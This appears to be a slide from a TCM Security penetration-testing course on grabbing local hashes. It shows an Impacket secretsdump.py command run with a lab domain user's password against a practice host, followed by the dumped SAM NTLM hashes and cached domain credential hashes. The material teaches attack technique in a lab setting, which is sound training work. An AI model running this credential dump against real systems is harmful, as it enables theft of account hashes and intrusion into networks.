 TCM
SECURITY
(kali㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5c1e9847841ca0757d8d0827d788bcf1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
Grab Some Local Hashes
We can also use secretsdump!
secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Exit full screen (f)
TCM Security